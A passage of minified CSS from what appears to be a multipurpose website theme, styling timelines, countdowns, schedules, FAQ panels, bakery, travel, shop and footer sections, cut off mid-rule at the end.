.timeline-panel:after{content:"";display:block;position:absolute;}.blog.timeliner >li .timeline-panel:before{border:15px solid transparent;border-left-color:#ccc;right:-30px;top:26px;}.blog.timeliner >li .timeline-panel:after{border:14px solid transparent;border-left-color:#fff;right:-28px;top:27px;}.blog.timeliner >li.timeline-inverted>.timeline-panel{float:right;padding:50px;text-align:left;}.blog.timeliner >li.timeline-inverted .timeline-panel:before{border:15px solid transparent;border-right-color:#ccc;left:-30px;right:auto;}.blog.timeliner >li.timeline-inverted .timeline-panel:after{border:14px solid transparent;border-right-color:#fff;left:-28px;right:auto;}.right.blog.timeliner:before{left:35px;}.right.blog.timeliner .timeline-icon{left:0;margin:22px 0 0;}.right.blog.timeliner .timeline-meta{left:0;margin:0 0 5px;position:relative;right:0;text-align:left;}.right.blog.timeliner > li,.right.blog.timeliner > li.timeline-inverted{margin:0;padding:0 0 30px 100px;width:100%;left:0;}.right.blog.timeliner >li.timeline-inverted .timeline-panel:before,.right.blog.timeliner >li .timeline-panel:before{border:15px solid transparent;border-right-color:#ccc;left:-30px;right:auto;}.right.blog.timeliner >li.timeline-inverted .timeline-panel:after,.right.blog.timeliner >li .timeline-panel:after{border:14px solid transparent;border-right-color:#fff;left:-28px;right:auto;}.count-down-box{text-align:center;}.comming-soon .daycounter-container{margin-bottom:50px;}.comming-soon .countdown-section{border:none;background:#f2f2f2;width:165px;height:110px;margin:15px 2px;}.comming-soon .countdown-amount{font-size:60px;font-weight:bold;line-height:110px !important;}.comming-soon .countdown-period{color:#000;font-size:18px;}.coming-text{margin-top:-4px;}.coming-text form{position:relative;}.coming-text .success{bottom:100%;margin-bottom:5px;position:absolute;}.coming-text .form-control{padding-right:100px;}.coming-text .btn{position:absolute;right:0;top:0;width:90px;}.countdown-block{position:absolute;left:0;right:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.countdown-block h1{letter-spacing:5px;}.countdown-rtl{direction:rtl;}.daycounter-container{margin:0 aut0;text-align:center;}.countdown-holding span{color:#888;}.countdown-row{clear:both;padding:0;text-align:center;position:relative;display:inline-block;margin:0 auto;}.countdown-section{display:block;float:left;font-size:75%;text-align:center;margin:15px;width:100px;height:85px;line-height:83px;border:2px solid;position:relative;}.countdown-amount{font-size:40px;font-family:Oswald,sans-serif;}.countdown-period{display:block;line-height:20px;font-size:15px;color:#FFC400;}.countdown-descr{display:block;width:100%;}.event-shedule .box{position:relative;margin:20px 0;}.event-shedule .box i{color:#FFC400;font-size:40px;position:absolute;left:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.event-shedule .box .box-inner{margin-left:60px;text-align:left;}.event-shedule .box .box-inner h4{margin-bottom:0;}.event-shedule .register-btn{margin:60px auto 0;display:block;}.register-now .form-inline .form-control{width:100%;margin-bottom:20px;color:#fff;}.register-now .register-form .btn{margin-top:20px;}.countdown-block{position:absolute;left:0;right:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.countdown-block h1{letter-spacing:5px;}.countdown-rtl{direction:rtl;}.daycounter-container{margin:0 aut0;text-align:center;}.countdown-holding span{color:#888;}.countdown-row{clear:both;padding:0;text-align:center;position:relative;display:inline-block;margin:0 auto;}.countdown-section{display:block;float:left;font-size:75%;text-align:center;margin:15px;width:100px;height:85px;line-height:83px;border:2px solid;position:relative;}.countdown-amount{font-size:40px;font-family:Oswald,sans-serif;}.countdown-period{display:block;line-height:20px;font-size:15px;color:#FFC400;}.countdown-descr{display:block;width:100%;}.event-shedule .box{position:relative;margin:20px 0;}.event-shedule .box i{color:#FFC400;font-size:40px;position:absolute;left:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.event-shedule .box .box-inner{margin-left:60px;text-align:left;}.event-shedule .box .box-inner h4{margin-bottom:0;}.event-shedule .register-btn{margin:60px auto 0;display:block;}.register-now .form-inline .form-control{width:100%;margin-bottom:20px;color:#fff;}.register-now .register-form .btn{margin-top:20px;}.gallery-list{list-style:none;padding-left:0;}.gallery-list > li{position:relative;}.gallery-list > li i{position:absolute;left:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.gallery-list > li p{margin-left:30px;margin-bottom:20px;}.schedule .tabs{border:1px solid #ccc;}.schedule .tabs .nav-tabs{border-bottom:2px solid #FFC400;}.schedule .tabs .nav-tabs > li{text-align:center;font-family:Oswald,sans-serif;padding:10px;border-right:1px solid #ccc;background:#eee;width:100%;}.schedule .tabs .nav-tabs > li.active{background:#FFC400;}.schedule .tabs .nav-tabs > li:last-child{border-right:none;}.schedule .tabs .nav-tabs > li > a{font-size:18px;text-transform:uppercase;letter-spacing:2px;padding:0;color:inherit;border:none;}.schedule .tabs .nav-tabs > li > a .date{display:block;font-size:14px;margin-top:5px;}.schedule .nav-tabs > .active > a,.schedule .nav-tabs > .active > a:hover,.schedule .nav-tabs > .active > a:focus{border:none;}.schedule .nav-tabs > li.active,.schedule .nav-tabs > li.active:hover,.schedule .nav-tabs > li.active:focus{background:#FFC400;color:#fff;}.schedule .nav-tabs > .active > a,.schedule .nav > li > a:focus,.schedule .nav > li > a:hover{background:none;border:none;}.schedule .tab-content > .tab-pane{padding:15px;background:#fff;}.schedule .schedule-tab .panel-group{margin-bottom:0;}.tab-content.schedule-tab{margin:0;}.schedule .schedule-tab .panel-group .panel .panel-heading > .panel-title::before{content:"\e94e";font-family:"icomoon";top:22px;left:20px;position:absolute;}.schedule .schedule-tab .panel-group .panel .panel-heading{border-bottom:1px solid #ccc;}.schedule .schedule-tab .panel-group .panel:last-child .panel-heading,.schedule .schedule-tab .panel-group .panel .panel-heading > .panel-title > a{border-bottom:none;}.schedule .schedule-tab .panel-heading > .panel-title{padding:15px 0 15px 15px;}.schedule .schedule-tab .panel-heading > .panel-title > a{position:relative;padding:9px 9px 9px 35px;}.schedule .schedule-tab .panel-group .panel .panel-heading > .panel-title > a:after{content:"\f068";font-family:FontAwesome;position:absolute;right:20px;color:#7c7c7c;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);background:none repeat scroll 0 0 rgba(0,0,0,0) !important;height:auto;margin:0;width:auto;display:block;}.schedule .schedule-tab .panel-group .panel .panel-heading > .panel-title > a.collapsed:after{content:"\f067";font-family:FontAwesome;position:absolute;right:20px;color:#7c7c7c;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);background:none repeat scroll 0 0 rgba(0,0,0,0) !important;height:auto;margin:0;width:auto;}.schedule .schedule-tab .panel-heading > .panel-title > a .title{color:#7c7c7c;letter-spacing:1px;padding-left:10px;}.schedule .schedule-tab .panel-body{padding-top:40px;}.schedule .schedule-tab .panel-body img{border:2px solid #ccc;}.schedule .schedule-tab h5.speaker-title,.schedule .schedule-tab h6.speaker-designation{margin-bottom:10px;}.faq .panel-group{border:1px solid #7c7c7c;background:#fff;}.faq .panel-group{padding:15px;}.faq .panel-group .panel{border-bottom:1px solid #7c7c7c;}.faq .panel-group .panel:last-child{border-bottom:none;}.faq .panel-group .panel .panel-heading > .panel-title::before{content:none;}.faq .panel-group .panel .panel-heading > .panel-title > a,.faq .panel-group .panel .panel-heading > .panel-title > a:hover{padding-left:9px;color:#7c7c7c;}.faq .panel-group .panel .panel-heading > .panel-title > a{padding:9px;}.faq .panel-group .panel .panel-heading > .panel-title{position:relative;z-index:1;}.faq .panel-group .panel .panel-heading > .panel-title:after{content:"\f067";font-family:FontAwesome;position:absolute;right:20px;color:#7c7c7c;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);z-index:-1;}.faq .panel-group .panel.active .panel-heading > .panel-title:after{content:"\f068";}.book-block{padding-top:50px;padding-bottom:50px;}.book-block h1{font-weight:800;}.book-block h5{margin-top:50px;}.book-block ul.book-description{list-style:none;padding:0;}.book-block ul.book-description > li{padding-left:50px;position:relative;margin-bottom:20px;}.book-block ul.book-description > li i{color:#FFD033;font-size:30px;position:absolute;left:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.book-block .img-book{margin:0 auto;}.book-block .register-now h5{margin-top:0;letter-spacing:1px;color:#fff;}.book-block .register-form .btn{margin-top:0;width:100%;}.about-author .author-img{float:left;padding-right:15px;}.about-author p.author-desc{margin-bottom:10px;}.author #video-controls{margin-top:-20px;}.about-author .social-links{list-style:none;padding:0;text-align:left;}.about-author .social-links > li{background:#FFC400;border-radius:50%;display:inline-block;font-size:15px;height:30px;margin-right:10px;text-align:center;line-height:30px;width:30px;color:#fff;}.about-author .social-links > li a,.about-author .social-links > li a:hover{color:#fff;text-decoration:none;}.header .primary .navbar .nav > li > a.btn.btn-default{background-color:#ffc400;border:0 none;border-radius:3px;box-shadow:none;color:#333;filter:none;line-height:22px;outline:medium none;padding:9px 20px;text-shadow:none;transition:background 0.2s linear 0s,color 0.2s linear 0s;white-space:normal;margin-top:15px;margin-right:10px;}.section-404 h1{font-size:70px;display:inline-table;}#about-us blockquote{font-family:Georgia,"Times New Roman",Times,serif;font-size:16px;font-style:italic;line-height:1.625;margin-bottom:0;}.portfolio-grid.fashion .grids{width:20%;}.progress-bar.light-bg{background-color:#ffffff !important;}.portfolio-title{background:rgba(0,0,0,0.6);bottom:0;color:#ffffff;left:0;margin:0 auto !important;opacity:0;position:absolute;right:0;text-align:center;text-transform:uppercase;width:100%;}.grid-item:hover img{opacity:0.5;}.grid-item:hover .portfolio-title{opacity:1;}#get-quote-1{float:left;width:100%;}.red,.icon.red{color:#ff0000;}.border{border-width:1px;}.work{position:relative;}.work .work-title{left:0;right:0;position:absolute;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.work .title{bottom:46px;font-size:18px;font-weight:bold;line-height:20px;margin:7px;opacity:0;text-align:center;}.work .work-title > .btn{opacity:0;}.work:hover .title{opacity:1;color:#fff;}.work:hover .work-title > .btn{opacity:1;}.work .bg-hover{background:none repeat scroll 0 0 rgba(0,0,0,0.8);bottom:0;left:0;opacity:0;position:absolute;right:0;top:0;transition:all 0.2s ease-out 0s;}.work:hover .bg-hover{opacity:1;transition:all 0.2s ease-in 0s;}.carousel{position:relative;}.carousel-inner.no-pad .carousel-caption{left:0%;right:0%;padding-left:20px;padding-right:20px;bottom:0;height:110px;padding-bottom:0;}.motor .carousel-inner.no-pad .carousel-caption{top:auto;transform:none;-ms-transform:none;-moz-transform:none;-o-transform:none;-webkit-transform:none;}.right-pagination.carousel-indicators{width:100%;right:0;left:0;text-align:right;padding:0 20px 0 0;margin:0;}.caption-bg .carousel-caption{background:rgba(0,0,0,.5);}.carousel-caption.text-left{text-align:left;}.carousel-caption.text-right{text-align:right;}.full-width-slider .carousel-inner > .item > img,.full-width-slider .carousel-inner > .item > a > img{width:100%;}.full-width-slider .carousel-control.right{background-image:linear-gradient(to right,rgba(0,0,0,0) 0px,rgba(0,0,0,0.2) 100%);}.full-width-slider .carousel-control.left{background-image:linear-gradient(to right,rgba(0,0,0,0.2) 0px,rgba(0,0,0,0) 100%);}.carousel-control.left.no-bg,.carousel-control.right.no-bg{background-image:none;}.tab-content.border{border:1px solid #ddd;border-top:none;padding:0 20px 20px;}.tab-content > .tab-pane,.pill-content > .pill-pane{padding:36px 0 0;}.motor .form-control{margin-bottom:30px;}.transparent-half-black-2{background:none repeat scroll 0 0 rgba(0,0,0,0.2) !important;}.form-box{background:#f2f2f2;border-radius:5px;margin:0 0 40px;padding:27px 30px 25px;}.selectBox,.form-control{background:none;border:1px solid #e1e1e1;border-radius:3px;box-shadow:0 1px #fff,0 1px 4px rgba(0,0,0,0.05) inset;font-size:12px;height:40px;line-height:40px;margin-bottom:22px;min-height:40px;padding:8px 12px;width:100%;}.transparent-half-white{background:none repeat scroll 0 0 rgba(255,255,255,0.5) !important;}#resume .timeline.work-process-box{margin-top:0;}#resume .blog.timeliner > li:last-child{margin-bottom:0;}.fill-icon{color:#000;position:relative;border:2px solid;z-index:1;}.fill-icon:after{content:"";width:100%;height:100%;border-radius:50%;-ms-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;-webkit-border-radius:50%;transition:0.4s all ease-in-out;-ms-transition:0.4s all ease-in-out;-moz-transition:0.4s all ease-in-out;-o-transition:0.4s all ease-in-out;-webkit-transition:0.4s all ease-in-out;position:absolute;top:0;left:0;z-index:-1;}.bakery-block:hover .fill-icon:after{transform:scale(0);-ms-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-webkit-transform:scale(0);}.icons-circle.medium.fill-icon{line-height:4em;}.ri-grid .overlay{opacity:0.7;z-index:1;}.grid-content{color:#ffffff;position:absolute;text-align:center;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);max-width:700px;margin:0 auto;left:0;right:0;width:100%;z-index:9;}.grid-content h1{text-transform:uppercase;font-weight:200;}.bakery-menu{border:1px solid #ddd;}.bakery-menu .nav-tabs > li{width:100%;border-bottom:1px solid #ccc;}.bakery-menu .nav-tabs > li > a{padding:20px 20px;text-align:center;font-size:18px;font-weight:700;border:none;border-right:1px solid #ddd;border-radius:0;-ms-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-webkit-border-radius:0;margin-right:0;transition:0.35s all ease-in-out;-moz-transition:0.35s all ease-in-out;-ms-transition:0.35s all ease-in-out;-o-transition:0.35s all ease-in-out;-webkit-transition:0.35s all ease-in-out;}.bakery-menu .nav-tabs > li:last-child > a{border-right:none;}.bakery-menu .nav-tabs > li > a > i{display:block;}.bakery-menu .nav-tabs > li.active > a,.bakery-menu .nav-tabs > li.active > a:focus,.bakery-menu .nav-tabs > li.active > a:hover{border:none;color:#ffffff;text-shadow:0 0 5px rgba(0,0,0,0.1);}.bakery-menu .tab-content > .tab-pane{padding-top:0;}.bakery-menu .tab-content{background:#fff;margin:0;padding:35px 0 0;}.bakery-menu .menu-items{margin-bottom:20px;border-bottom:1px dashed #ccc;padding-bottom:10px;}.bakery-menu .last-row .menu-items{border:none;}.bakery-menu h5{margin-bottom:10px;text-transform:uppercase;}.pricing i.icons-circle.medium.pricing-icon{background-color:#f5f5f5;box-shadow:0 0 10px 2px rgba(0,0,0,0.1) inset;-ms-box-shadow:0 0 10px 2px rgba(0,0,0,0.1) inset;-moz-box-shadow:0 0 10px 2px rgba(0,0,0,0.1) inset;-o-box-shadow:0 0 10px 2px rgba(0,0,0,0.1) inset;-webkit-box-shadow:0 0 10px 2px rgba(0,0,0,0.1) inset;line-height:3.5em;padding:30px;border:2px solid #ccc;display:block;height:100px;width:100px;text-align:center;padding:0;margin:0 auto 20px;line-height:100px;transition:0.4s all ease-in-out;-moz-transition:0.4s all ease-in-out;-ms-transition:0.4s all ease-in-out;-o-transition:0.4s all ease-in-out;-webkit-transition:0.4s all ease-in-out;}.pricing:hover .pricing-icon{transform:rotateX(180deg) rotateY(180deg) rotateZ(180deg);-moz-transform:rotateX(180deg) rotateY(180deg) rotateZ(180deg);-ms-transform:rotateX(180deg) rotateY(180deg) rotateZ(180deg);-o-transform:rotateX(180deg) rotateY(180deg) rotateZ(180deg);-webkit-transform:rotateX(180deg) rotateY(180deg) rotateZ(180deg);}.product-item.bakery{margin-bottom:60px;}.product-item.bakery a.btn{opacity:1;position:absolute;border-radius:0;transform:translateY(-40px);-ms-transform:translateY(-40px);-moz-transform:translateY(-40px);-o-transform:translateY(-40px);-webkit-transform:translateY(-40px);z-index:-1;}.product-item.bakery:hover a.btn{transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-webkit-transform:translateY(0);opacity:1;}.product-item.bakery .product-img{overflow:hidden;}.product-item.bakery:hover .product-img img{transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);-webkit-transform:scale(1.1) rotate(3deg);}.product-item.bakery a.btn,.product-item.bakery .product-img img{transition:0.4s all ease-in-out;-moz-transition:0.4s all ease-in-out;-ms-transition:0.4s all ease-in-out;-o-transition:0.4s all ease-in-out;-webkit-transition:0.4s all ease-in-out;width:100%;}.product-item.bakery .product-img a{position:absolute;left:0;right:0;top:50%;opacity:0;}.product-item.bakery .product-img a i{padding:10px;}.product-item.bakery:hover .product-img a{opacity:1;}.client-box{background:rgba(241,241,241,0.1);border:1px solid #cccccc;border-radius:5px;margin-left:40px;padding:20px 20px 20px 60px;}.client-box .client-image{bottom:20px;left:15px;position:absolute;}.page-section.find-form{overflow:visible;}.travel-tab{position:relative;top:-52px;z-index:99;}.travel-tab .tab-content > .tab-pane,.pill-content > .pill-pane{padding:0;}.travel-tab label{display:block;}.travel-tab .input-group-btn{float:left;}.travel-tab div.fancy-select div.trigger,.travel-tab div.fancy-select ul.options{width:auto;max-width:auto;min-width:auto;}.travel-tab .nav-tabs > li.active a{border:none;}.travel-tab .nav-tabs{border:none;}.travel-tab .nav-tabs > li > a{font-weight:700;font-size:16px;padding:15px 20px;background:rgba(255,255,255,0.6);border-radius:0;-ms-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-webkit-border-radius:0;border:1px solid #e1e1e1;border:none;border-bottom:none;margin-right:5px;}.travel-tab .nav-tabs > li.active > a{color:#fff;}.travel-tab .nav-tabs > li a > i{border-radius:50%;box-shadow:0 0 6px rgba(0,0,0,0.1) inset;-ms-box-shadow:0 0 6px rgba(0,0,0,0.1) inset;-o-box-shadow:0 0 6px rgba(0,0,0,0.1) inset;-moz-box-shadow:0 0 6px rgba(0,0,0,0.1) inset;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1) inset;color:#ffffff;margin-right:5px;padding:5px;}.travel-tab .tab-content{margin:0;padding:20px;border:1px solid #e1e1e1;}.travel-tab h5{font-size:24px;text-transform:uppercase;}.travel-tab .btn{margin-top:25px;}.travel-tab .selectBox,.travel-tab .form-control{background:#fff;border-radius:0;-ms-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-webkit-border-radius:0;box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;}.travel-tab .input-group-addon{border-radius:0;-ms-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-webkit-border-radius:0;color:#fff;border:none;}.travel-tab div.fancy-select div.trigger,.travel-tab div.fancy-select select:focus + div.trigger{box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;}.top-destination .img-wrapper{position:relative;}.top-destination .img-wrapper:after{background:rgba(0,0,0,0.8);width:100%;height:100%;position:absolute;content:"";top:0;left:0;opacity:0;}.top-destination .img-wrapper:hover:after{opacity:1;}.top-destination .img-wrapper > a{left:0;position:absolute;right:0;top:50%;z-index:9;opacity:0;text-align:center;}.top-destination .img-wrapper:hover > a{transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);opacity:1;}.top-destination .img-wrapper > a,.top-destination .img-wrapper:after{transition:0.4s all ease-in-out;-moz-transition:0.4s all ease-in-out;-ms-transition:0.4s all ease-in-out;-o-transition:0.4s all ease-in-out;-webkit-transition:0.4s all ease-in-out;}.top-destination .img-wrapper > a i{padding:10px;font-size:18px;}.destination-box{background:#fff;padding:15px;text-align:left;}.destination-box p,.destination-box h5{margin-top:10px;}.destination-box h5{margin-bottom:5px;display:inline-block;}.destination-box .btn-link{text-decoration:underline;}.destination-box .btn{padding:5px 20px;}.travel-block{text-align:left;margin-bottom:20px;}.travel-block i{box-shadow:0 0 10px 1px rgba(0,0,0,0.1) inset;-ms-box-shadow:0 0 10px 1px rgba(0,0,0,0.1) inset;-moz-box-shadow:0 0 10px 1px rgba(0,0,0,0.1) inset;-o-box-shadow:0 0 10px 1px rgba(0,0,0,0.1) inset;-webkit-box-shadow:0 0 10px 1px rgba(0,0,0,0.1) inset;padding:20px;font-size:18px;border-radius:50%;color:#4e4e4e;border:none;}.travel-block .icon-wrapper{position:relative;display:inline-block;margin-bottom:45px;}.travel-block .icon-wrapper:before{background:rgba(0,0,0,0) radial-gradient(ellipse at center center,rgba(0,0,0,0.25) 0%,rgba(0,0,0,0) 80%) repeat scroll 0 0;content:"";height:10px;left:5%;pointer-events:none;position:absolute;top:100%;transition-duration:0.3s;transform:translateY(20px);-ms-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);-webkit-transform:translateY(20px);transition-property:transform,opacity;width:90%;z-index:1;}.travel-block h5{font-size:18px;margin:0 0 5px;}.hotel-tab .nav-tabs{border:none;}.hotel-tab .nav-tabs > li{float:right;}.hotel-tab .nav-tabs > li > a{padding:15px;border-radius:0;-ms-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-webkit-border-radius:0;}.hotel-tab .nav-tabs > li > a > i{vertical-align:middle;}.hotel-tab .nav-tabs > li.active > a,.hotel-tab .nav-tabs > li.active > a:focus,.hotel-tab .nav-tabs > li.active > a:hover{border:none;color:#fff;}.hotel-tab .tab-content > .tab-pane{padding:0;}.hotel-tab article{background:#fff;margin-top:30px;}.shop .product-item{border:1px solid rgba(0,0,0,0.1);position:relative;z-index:0;max-width:300px;margin:0px auto 60px;text-align:center;}.shop.grid-3 .product-item,.shop.grid-2 .product-item{max-width:400px;}.shop .product-item:hover img{opacity:.6;}.shop .product-img{z-index:-1;position:relative;}.shop .product-details{background-color:#f7f7f7;padding-top:5px;padding-bottom:5px;border-top:1px solid rgba(0,0,0,0.1);}.shop .product-details h4,.shop .product-details h5{margin-bottom:0px;margin-top:0px;padding-top:2px;padding-bottom:2px;}.shop .product-details h5{font-size:18px;font-weight:400;}.shop .product-details h5 del{padding-right:10px;color:#1e1e1e;font-size:16px;}.shop .product-overlay{opacity:0;position:absolute;left:0;right:0;bottom:0;margin:0px auto;border-top:1px solid rgba(0,0,0,0.1);z-index:9999;}.shop .product-overlay div{background-color:#f7f7f7;display:block;float:left;width:50%;padding:10px;color:#1e1e1e;margin:0px;}.shop .product-overlay div:hover{background-color:#1e1e1e;}.shop .product-overlay .add-to-cart{border-right:1px solid rgba(0,0,0,0.1);}.shop .product-overlay a{color:#1e1e1e;text-decoration:none;}.shop .product-overlay div:hover a{color:#ffffff;}.shop .product-overlay a{color:#1e1e1e;}.shop .product-item:hover .product-overlay{opacity:1;}.product-name a{color:#1e1e1e;text-decoration:none;-webkit-transition:opacity .2s linear;transition:opacity .2s linear;}.product-name a:hover{opacity:0.8;filter:alpha(opacity=80);-webkit-transition:opacity .2s linear;transition:opacity .2s linear;}.product-image{background:#f2f2f2;display:inline-block;line-height:0;}.product-image > img{width:100%;-webkit-transition:opacity 0.2s linear;transition:opacity 0.2s linear;}.product-image:hover > img{opacity:.9;filter:alpha(opacity=90);-webkit-transition:opacity 0.2s linear;transition:opacity 0.2s linear;}.rotation .product-image:hover > img{opacity:1;filter:alpha(opacity=100);}.actual-price{color:#7f7f7f;display:inline-block;margin-right:6px;position:relative;}.actual-price:before{background:#ff0000;content:"";display:block;height:1px;left:50%;margin:0 0 0 -28px;position:absolute;top:50%;-webkit-transform:rotate(330deg);transform:rotate(330deg);width:46px;}.price-details{border-bottom-width:1px;font-size:30px;line-height:1;margin:0 0 15px;padding:0 0 15px;}.price-details h3{display:inline-block;position:relative;padding-right:40px;margin-right:10px;margin-bottom:0px;}.price-details h3:after{content:"\f07e";display:block;font-size:16px;font-family:FontAwesome;right:0;position:absolute;top:15px;}.product-page .price-details .actual-price{font-size:15px;}.price{font-size:30px;line-height:1;font-family:Oswald,sans-serif;}.single-product{border:1px solid rgba(0,0,0,0.1);border-radius:0;overflow:hidden;position:relative;}.zoom-product-thumb{text-align:center;border-top:1px solid rgba(0,0,0,0.1);}.zoom-product-thumb img{display:inline-block;width:80px;}.zoomWrapper img,.zoomContainer img{width:100%;}.zoomWindow{border:none !important;box-shadow:0 0 5px rgba(0,0,0,0.15);z-index:99 !important;}.product-regulator{display:inline-block;margin-bottom:40px;vertical-align:top;}.product-regulator button{border:1px solid #e1e1e1;border-radius:0;color:#1e1e1e;height:54px;padding:15px 12px;display:inline-block;}.product-regulator #output{color:#7f7f7f;display:inline-block;height:54px;padding:15px 12px;text-align:center;vertical-align:top;width:80px;border:1px solid #e1e1e1;}.product-meta-details{border-top:1px solid rgba(0,0,0,0.1);padding-top:15px;font-size:14px;}.grid-col-2 .grid-item,.grid-col-2 .grid-sizer{margin:0px 0px;padding:0px 0;width:50%;}.grid-col-2 .grid-item .post{padding:0 30px 0 0;}.grid-col-3 .grid-item,.grid-col-3 .grid-sizer{margin:0px 0px;padding:0px 0;width:33.3%;}.grid-col-4 .grid-item,.grid-col-4 .grid-sizer{margin:0px 0px;width:25%;}.grid-col-5 .grid-item,.grid-col-5 .grid-sizer{margin:0px 0px;width:20%;}.pad.mixed-grid{margin:0 -15px;}.pad.mixed-grid .grid-item{padding:8px;}.pad.mixed-grid .img-overlay{margin:25px;}.pad.mixed-grid .item .img-overlay{margin:17px;}.pad.mixed-grid .figcaption{padding:15px 30px;}#domain-search.page-section{overflow:visible;}.domain-search .input-group-btn .btn-group{display:flex;}.domain-search .form-control{border-right:none;}.domain-search .input-group-btn .btn-group .btn.btn-default,.domain-search .form-control{border-radius:0;-ms-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-webkit-border-radius:0;}.domain-search .form-control:focus{border-color:#e1e1e1;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;-ms-box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;-ms-box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;}.domain-search div.fancy-select div.trigger,.travel-tab div.fancy-select div.trigger{width:auto;border:1px solid #e1e1e1;border-radius:0;-ms-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-webkit-border-radius:0;background:none;padding:7px 24px 7px 9px;}.travel-tab div.fancy-select div.trigger{background:#fff;}.domain-search div.fancy-select div.trigger::after,.travel-tab div.fancy-select div.trigger::after{top:17px;}.domain-search div.fancy-select div.trigger,.domain-search div.fancy-select select:focus + div.trigger{box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;}.domain-search div.fancy-select ul.options{max-width:auto;min-width:auto;}#footer{color:#7f7f7f;}.widget{font-size:13px;}#footer .footer-widget{background:#f2f2f2;line-height:21px;padding:30px 0 13px;}#footer .footer-widget .widget-title{padding-top:20px;}#footer .copyright{background:#f7f7f7;border-top:1px solid #e1e1e1;font-size:11px;line-height:17px;padding:21px 0 20px;}#footer .phone,#footer .address{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-left:34px;position:relative;}#footer .footer-icon{color:#c6c6c6;left:16px;position:absolute;top:0;}#footer .footer-icon:before{font-size:20px;line-height:18px;width:auto;}.footer-blog li{padding-bottom:15px;margin-bottom:15px;border-bottom:1px dashed #c2c0c0;}.footer-blog li:last-child{padding-bottom:15px;margin-bottom:15px;border-bottom:0;}.footer-count{font-size:16px;margin:20px 0 10px 0;font-family:Oswald,sans-serif;text-transform:uppercase;}.footer-count .count-number .counter{font-size:17px;letter-spacing:1px;}.footer-social{margin-top:20px;}.copyright a{color:#7f7f7f;}.copyright .up{border-radius:50%;display:block;float:right;height:40px;line-height:40px;text-align:center;width:40px;background-color:#c6c6c6;}.page-sticky-footer{margin-bottom:80px;}.footer-hidden #page{background:#ffffff none repeat scroll 0 0;height:100%;position:relative;z-index:10;}.footer-hidden #footer{bottom:0;color:#7f7f7f;left:0;position:fixed;right:0;overflow-y:auto;}#footer .dark-section.footer-widget{background:#222222;}.dark-section .widget .widget-title .title{color:#f0eded;}.dark-section .widget a:hover,.dark-section .form-control{color:#ffffff;}.dark-section .gray-bg i,#footer .dark-section.copyright,.dark-section .form-control{background:rgba(0,0,0,0.97);}#footer .dark-section.copyright{border-top:1px solid #000000;}.dark-section .widget .widget-title{border-bottom:1px solid rgba(255,255,255,0.2);}.dark-section .footer-blog li{border-bottom:1px dashed rgba(255,255,255,0.2);}.dark-section .selectBox,.dark-section .form-control{border:1px dashed rgba(255,255,255,0.2);box-shadow:none;}.hll{background-color:#ffc}.c{color:#999}.err{background-color:#faa;color:#a00}.k{color:#069}.o{color:#555}.cm{color:#999}.cp{color:#099}.c1,.cs{color:#999}.gd{background-color:#fcc;border:1px solid #c00}.ge{font-style:italic}.gr{color:red}.gh{color:#030}.gi{background-color:#cfc;border:1px solid 